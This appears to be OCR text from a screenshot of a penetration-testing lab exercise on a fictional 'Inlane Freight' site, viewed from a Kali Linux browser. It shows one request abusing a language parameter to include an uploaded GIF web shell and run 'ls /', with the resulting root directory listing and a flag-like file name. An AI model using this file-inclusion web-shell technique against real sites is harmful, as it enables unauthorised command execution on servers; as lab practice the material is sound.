 83.136.254.158:55772/index.php?language=./profile_images/shell.gif&cmd=ls /
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Inlane Freight Profile Settings Language
History
CONTAINERS
GIF82f40d853e2d4768d87da1c81772bae0a.txt
bin boot dev etc home lib lib32 lib64 libx32
media mnt opt proc root run sbin srv sys tmp
usr var
Read More